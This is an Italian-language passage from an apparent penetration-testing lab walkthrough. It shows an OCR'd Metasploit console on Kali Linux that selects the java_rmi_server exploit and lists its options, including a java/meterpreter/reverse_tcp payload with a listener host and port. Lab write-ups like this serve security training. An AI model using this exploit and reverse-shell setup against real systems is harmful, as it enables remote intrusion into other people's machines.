 Utilizzo l’exploit exploit/multi/misc/java_rmi_server e cerco i suoi parametri, tra cui quelli
obbligatori ancora da inserire, in questo caso solamente RHOSTS (target host):
kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:48
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Cestino
File system
Home
31 exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc 2021-09-21 manual Yes VMware vCenter vScalation Priv Esc
Interact with a module by name or index. For example info 31, use 31 or use exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Generic (Java Payload)